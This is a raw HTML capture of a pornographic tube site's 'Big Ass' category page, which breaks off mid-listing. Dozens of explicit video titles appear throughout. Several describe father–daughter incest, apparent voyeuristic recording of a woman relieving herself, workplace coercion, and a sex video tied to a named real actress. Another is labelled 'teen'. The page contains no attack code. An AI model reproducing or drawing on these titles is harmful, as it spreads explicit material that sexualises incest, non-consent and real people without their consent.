

--- FILE ---
content_type: text/html
request_url: https://hindisexsite.com/en/category/589880/Big%20Ass/popular/1/
body_size: 9855
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Hindi Sex Site - The exotic beauty of Indian porn featuring spicy Big Ass sex scenes </title>
  <link rel="alternate" hreflang="en" href="/en/category/589880/Big Ass/popular/1/" />
 
  <link rel="canonical" href="https://hindisexsite.com/en/category/589880/Big Ass/popular/1/" />
  <meta name="Description" content="Explore hardcore Hindi Big Ass Sex videos. Enjoy free & exclusive XXX content!" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=589880;</script> 
  <script src="/js/hXCKp8ewvVkmQ7FYv12X5QdD.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/category/589880/Big Ass/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">Popular</a>                   
                        <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                        <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
                        <a href="https://indiantube.porn">indiantube.porn</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Hindi Sex Site - Big Ass #1</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734635170498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d672dac2" src="/thumbs/498/2705852734635170498_0.jpg"/>
                                <span class="thumb-duration">0:53</span>
                                <span class="thumb-views">6419</span>
                            </div>
                            <span class="thumb-desc">Fucking xhamster friend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733767171421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a2b63d5d" src="/thumbs/421/2705852733767171421_0.jpg"/>
                                <span class="thumb-duration">7:24</span>
                                <span class="thumb-views">2362</span>
                            </div>
                            <span class="thumb-desc">INDIAN COUPLE FUCKING HARD WITH MOANS</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735103704436/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f2601d74" src="/thumbs/436/2705852735103704436_0.jpg"/>
                                <span class="thumb-duration">0:49</span>
                                <span class="thumb-views">908</span>
                            </div>
                            <span class="thumb-desc">Indian housewife is fan of pathani  Dick</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733083068451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb979efa823" src="/thumbs/451/2705852733083068451_0.jpg"/>
                                <span class="thumb-duration">2:13</span>
                                <span class="thumb-views">1469</span>
                            </div>
                            <span class="thumb-desc">Indian desi aunty sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638030406618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105a0c43da" src="/thumbs/618/3824942638030406618_0.jpg"/>
                                <span class="thumb-duration">6:48</span>
                                <span class="thumb-views">1475</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Couple Fucking Hard</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734472179094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ccbbcd96" src="/thumbs/94/2705852734472179094_0.jpg"/>
                                <span class="thumb-duration">3:51</span>
                                <span class="thumb-views">1020</span>
                            </div>
                            <span class="thumb-desc">Sexxxy Indian Girl moaning expression</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733303976020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9871a7054" src="/thumbs/20/2705852733303976020_0.jpg"/>
                                <span class="thumb-duration">0:56</span>
                                <span class="thumb-views">1553</span>
                            </div>
                            <span class="thumb-desc">Big Ass Tamil Kokila Fuck By Her Old Uncle At Outdoor Forest</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4779225180666160718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="425337fafb35664e" src="/thumbs/718/4779225180666160718_0.jpg"/>
                                <span class="thumb-duration">7:40</span>
                                <span class="thumb-views">105</span>
                            </div>
                            <span class="thumb-desc">Syrian MILF with big tits gives JOI</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735175604424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f6a938c8" src="/thumbs/424/2705852735175604424_0.jpg"/>
                                <span class="thumb-duration">13:10</span>
                                <span class="thumb-views">480</span>
                            </div>
                            <span class="thumb-desc">Big ass</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734004405668/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b0da25a4" src="/thumbs/668/2705852734004405668_0.jpg"/>
                                <span class="thumb-duration">1:07</span>
                                <span class="thumb-views">1024</span>
                            </div>
                            <span class="thumb-desc">Big Ass Tamil Harini Fucked By Her Close Friend At Picnic</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732894523525/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96eb2b085" src="/thumbs/525/2705852732894523525_0.jpg"/>
                                <span class="thumb-duration">3:51</span>
                                <span class="thumb-views">452</span>
                            </div>
                            <span class="thumb-desc">Desi baap ne apni beti ki chut phada</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732532858356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb959241df4" src="/thumbs/356/2705852732532858356_0.jpg"/>
                                <span class="thumb-duration">1:06</span>
                                <span class="thumb-views">113</span>
                            </div>
                            <span class="thumb-desc">Aunty big ass and pussy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2755283389905025503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="263cbba51ed2b9df" src="/thumbs/503/2755283389905025503_0.jpg"/>
                                <span class="thumb-duration">7:29</span>
                                <span class="thumb-views">175</span>
                            </div>
                            <span class="thumb-desc">[Sister] My friend's was alone at home and before he arrived we did it! I gave my cizinho to eli</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7756434032044395907/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ba463a823c1cd83" src="/thumbs/907/7756434032044395907_0.jpg"/>
                                <span class="thumb-duration">16:10</span>
                                <span class="thumb-views">1139</span>
                            </div>
                            <span class="thumb-desc">Hot tits</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3444168908704133228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fcc255fddc1306c" src="/thumbs/228/3444168908704133228_0.jpg"/>
                                <span class="thumb-duration">2:25</span>
                                <span class="thumb-views">125</span>
                            </div>
                            <span class="thumb-desc">Naughty indian office girl getting ready for her boss to fuck her hard part 1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733031584058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb976de113a" src="/thumbs/58/2705852733031584058_0.jpg"/>
                                <span class="thumb-duration">0:52</span>
                                <span class="thumb-views">6577</span>
                            </div>
                            <span class="thumb-desc">Wifes ass 2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735217909213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f92ebddd" src="/thumbs/213/2705852735217909213_0.jpg"/>
                                <span class="thumb-duration">0:35</span>
                                <span class="thumb-views">802</span>
                            </div>
                            <span class="thumb-desc">Tamil nadu aunty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/877657637938174569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c2e10f8bfb69a69" src="/thumbs/569/877657637938174569_0.jpg"/>
                                <span class="thumb-duration">1:56</span>
                                <span class="thumb-views">90</span>
                            </div>
                            <span class="thumb-desc">Marocaine pawg pov bangbros fucking hard big white ass round big cock creampie homemad arabe muslim Hijab maroc 2022</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14811160356231435489/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd8bcfdf0085d4e1" src="/thumbs/489/14811160356231435489_0.jpg"/>
                                <span class="thumb-duration">7:38</span>
                                <span class="thumb-views">131</span>
                            </div>
                            <span class="thumb-desc">new hairy pussy had never taken a thick and big pal ripped everything and stuck it hard she moaned a lot and screamed with tezao until I filled all her pepekinha with my milk</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637306971314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102eed84b2" src="/thumbs/314/3824942637306971314_0.jpg"/>
                                <span class="thumb-duration">0:54</span>
                                <span class="thumb-views">903</span>
                            </div>
                            <span class="thumb-desc">Big Ass wife nicely fucked by her servant (new)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17647768961063413321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f4e9785e42596649" src="/thumbs/321/17647768961063413321_0.jpg"/>
                                <span class="thumb-duration">7:10</span>
                                <span class="thumb-views">1135</span>
                            </div>
                            <span class="thumb-desc">Desi Village Bhabhi Fucked By Her Husband - Full Hindi Video</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733722666349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a00f256d" src="/thumbs/349/2705852733722666349_0.jpg"/>
                                <span class="thumb-duration">15:58</span>
                                <span class="thumb-views">793</span>
                            </div>
                            <span class="thumb-desc">Sexy Arab hijabi Muslim wife cheating and fucking neighbour</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732425585438/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb952bf431e" src="/thumbs/438/2705852732425585438_0.jpg"/>
                                <span class="thumb-duration">11:40</span>
                                <span class="thumb-views">7462</span>
                            </div>
                            <span class="thumb-desc">HOT INDIAN LADY IN THE SAREE - SAREELOVER - NANCY</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6895649900923504393/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fb2450cd800c709" src="/thumbs/393/6895649900923504393_0.jpg"/>
                                <span class="thumb-duration">7:23</span>
                                <span class="thumb-views">76</span>
                            </div>
                            <span class="thumb-desc">Arab Sex Muslim Hijab inserts the penis into her ass :48</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2551987867400060504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="236a7b71c37cbe58" src="/thumbs/504/2551987867400060504_0.jpg"/>
                                <span class="thumb-duration">2:35</span>
                                <span class="thumb-views">275</span>
                            </div>
                            <span class="thumb-desc">Indian Muslim hot girl compromises with boss for promotion - in Hotel Room (Hindi Sex)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7704813890389441309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6aecff6955287b1d" src="/thumbs/309/7704813890389441309_0.jpg"/>
                                <span class="thumb-duration">4:34</span>
                                <span class="thumb-views">753</span>
                            </div>
                            <span class="thumb-desc">BIG ASS ASIAN INDIAN DESI BHABHI CHUDAI BBC GANGBANG REAL AMATEUR MILF MOM HOMEMADE BOLLYWOOD NEPALI MUMBAI POV</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638266744328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1068227e08" src="/thumbs/328/3824942638266744328_0.jpg"/>
                                <span class="thumb-duration">0:37</span>
                                <span class="thumb-views">440</span>
                            </div>
                            <span class="thumb-desc">Desi anti fucks</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733716159816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99fabdd48" src="/thumbs/816/2705852733716159816_0.jpg"/>
                                <span class="thumb-duration">1:59</span>
                                <span class="thumb-views">2396</span>
                            </div>
                            <span class="thumb-desc">INDiAN  SEXY GiRL</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/18064806236277921747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fab3158f799b57d3" src="/thumbs/747/18064806236277921747_0.jpg"/>
                                <span class="thumb-duration">0:53</span>
                                <span class="thumb-views">76</span>
                            </div>
                            <span class="thumb-desc">Arab Hijab BBW Anal</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13472525936989032837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="baf806f58d77d185" src="/thumbs/837/13472525936989032837_0.jpg"/>
                                <span class="thumb-duration">3:14</span>
                                <span class="thumb-views">69</span>
                            </div>
                            <span class="thumb-desc">A Saudi Arabian Gorgeous 19 Year Old Working Woman's Virgin Ass Destroyed By Boss</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734835426756/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e26285c4" src="/thumbs/756/2705852734835426756_0.jpg"/>
                                <span class="thumb-duration">1:09</span>
                                <span class="thumb-views">4806</span>
                            </div>
                            <span class="thumb-desc">Big ass desi bhabhi anal sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8536466451600292567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76779f0274acbad7" src="/thumbs/567/8536466451600292567_0.jpg"/>
                                <span class="thumb-duration">15:08</span>
                                <span class="thumb-views">63</span>
                            </div>
                            <span class="thumb-desc">New hot Modren Bhabhi Fucking with Young Devar! Husband don't know</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731520655727/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91ccf216f" src="/thumbs/727/2705852731520655727_0.jpg"/>
                                <span class="thumb-duration">9:43</span>
                                <span class="thumb-views">869</span>
                            </div>
                            <span class="thumb-desc">Indian bedroom sex.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2284068224685198039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fb2a3f2e71e4ad7" src="/thumbs/39/2284068224685198039_0.jpg"/>
                                <span class="thumb-duration">13:28</span>
                                <span class="thumb-views">278</span>
                            </div>
                            <span class="thumb-desc">Hijab Hookup - Hijab Girl Sophia Leone Gets Disciplined And Fucked By Her Neighbor For Trespassing</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732004280197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb939a2a785" src="/thumbs/197/2705852732004280197_0.jpg"/>
                                <span class="thumb-duration">12:17</span>
                                <span class="thumb-views">373</span>
                            </div>
                            <span class="thumb-desc">Sara ali khan is awakened for sex by her boyfriend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8488709144285915133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75cdf3fddac5a7fd" src="/thumbs/133/8488709144285915133_0.jpg"/>
                                <span class="thumb-duration">7:52</span>
                                <span class="thumb-views">57</span>
                            </div>
                            <span class="thumb-desc">HijabFamily - Big ass Arab hijab girl Izzy Lush exploring the cock of her best friend for the first time</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732759058906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9669fa9da" src="/thumbs/906/2705852732759058906_0.jpg"/>
                                <span class="thumb-duration">3:10</span>
                                <span class="thumb-views">540</span>
                            </div>
                            <span class="thumb-desc">Indian milf Aunty get hard fuck from her Keep Lover</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8348692764176164966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73dc83d5f3982866" src="/thumbs/966/8348692764176164966_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                                <span class="thumb-views">55</span>
                            </div>
                            <span class="thumb-desc">Moroccancouple amateur masturbate big cock hand job footjob fetish arabic wifr islam maroc</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733323921426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9884ac812" src="/thumbs/426/2705852733323921426_0.jpg"/>
                                <span class="thumb-duration">10:46</span>
                                <span class="thumb-views">416</span>
                            </div>
                            <span class="thumb-desc">Indian wife trying to seduce old husband indian web series</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731146169389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9067cec2d" src="/thumbs/389/2705852731146169389_0.jpg"/>
                                <span class="thumb-duration">1:25</span>
                                <span class="thumb-views">209</span>
                            </div>
                            <span class="thumb-desc">I fucked my friend&#039;s wife infront of him</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895244407233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75143b111c1" src="/thumbs/233/1892856895244407233_0.jpg"/>
                                <span class="thumb-duration">4:59</span>
                                <span class="thumb-views">787</span>
                            </div>
                            <span class="thumb-desc">Mumbai super hot Desi girl with big ass  selfee shoot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7655997872062457870/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a3f91805d6de80e" src="/thumbs/870/7655997872062457870_0.jpg"/>
                                <span class="thumb-duration">13:04</span>
                                <span class="thumb-views">49</span>
                            </div>
                            <span class="thumb-desc">Indian Pussy Creampie</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732564366930/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b04e652" src="/thumbs/930/2705852732564366930_0.jpg"/>
                                <span class="thumb-duration">5:30</span>
                                <span class="thumb-views">107</span>
                            </div>
                            <span class="thumb-desc">Exquisite dark skin milf booty from amateur Desi housewife</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/10596337000808132338/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="930dc05c457f2ef2" src="/thumbs/338/10596337000808132338_0.jpg"/>
                                <span class="thumb-duration">5:05</span>
                                <span class="thumb-views">376</span>
                            </div>
                            <span class="thumb-desc">Indian Milf madam ki Choot aur Gand ki chudai ki Student ne</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732566660446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b27e55e" src="/thumbs/446/2705852732566660446_0.jpg"/>
                                <span class="thumb-duration">0:14</span>
                                <span class="thumb-views">2550</span>
                            </div>
                            <span class="thumb-desc">Indian teen shows ass in office</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/125667412377573470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1be75d8829b985e" src="/thumbs/470/125667412377573470_0.jpg"/>
                                <span class="thumb-duration">8:58</span>
                                <span class="thumb-views">97</span>
                            </div>
                            <span class="thumb-desc">AMATEUR BIG ASS PREGNANT HIJAB MOM RIDES HER HUSBAND'S COCK- HOMEMADE SEX</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4721077753314252205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4184a3340b4b95ad" src="/thumbs/205/4721077753314252205_0.jpg"/>
                                <span class="thumb-duration">10:21</span>
                                <span class="thumb-views">607</span>
                            </div>
                            <span class="thumb-desc">Big Ass Girlfriend JOI Dirty Talk! I Cum Twice on Her Ass!</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735293960400/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fdb730d0" src="/thumbs/400/2705852735293960400_0.jpg"/>
                                <span class="thumb-duration">6:56</span>
                                <span class="thumb-views">397</span>
                            </div>
                            <span class="thumb-desc">Satin Silk 680</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3296173934728590584/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2dbe5cbad16634f8" src="/thumbs/584/3296173934728590584_0.jpg"/>
                                <span class="thumb-duration">6:07</span>
                                <span class="thumb-views">349</span>
                            </div>
                            <span class="thumb-desc">My best friend VIRGIN - Erotic tale #1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732355050312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94e8afb48" src="/thumbs/312/2705852732355050312_0.jpg"/>
                                <span class="thumb-duration">17:37</span>
                                <span class="thumb-views">490</span>
                            </div>
                            <span class="thumb-desc">Desi couple</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856898085238074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ed04b53a" src="/thumbs/74/1892856898085238074_0.jpg"/>
                                <span class="thumb-duration">0:21</span>
                                <span class="thumb-views">556</span>
                            </div>
                            <span class="thumb-desc">Bangla desi big ass lady comes for nature call </span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637399048923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10346a82db" src="/thumbs/923/3824942637399048923_0.jpg"/>
                                <span class="thumb-duration">10:30</span>
                                <span class="thumb-views">1010</span>
                            </div>
                            <span class="thumb-desc">Young Attractive and sexy Horny Amateur porn</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734119113708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b7b073ec" src="/thumbs/708/2705852734119113708_0.jpg"/>
                                <span class="thumb-duration">1:38</span>
                                <span class="thumb-views">316</span>
                            </div>
                            <span class="thumb-desc">Big ass ever desi gujju aunty in saree</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7010859288084928528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="614b93609c8cd810" src="/thumbs/528/7010859288084928528_0.jpg"/>
                                <span class="thumb-duration">7:07</span>
                                <span class="thumb-views">129</span>
                            </div>
                            <span class="thumb-desc">Two step Brothers Caught Fucking Two Local African Black With Vagina Farming In Public,</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13605337668306345216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bccfde8670a41d00" src="/thumbs/216/13605337668306345216_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                                <span class="thumb-views">392</span>
                            </div>
                            <span class="thumb-desc">50 year old MILF sucks 18 year old cock and gets fucked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636556345178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10022fdf5a" src="/thumbs/178/3824942636556345178_0.jpg"/>
                                <span class="thumb-duration">2:17</span>
                                <span class="thumb-views">1518</span>
                            </div>
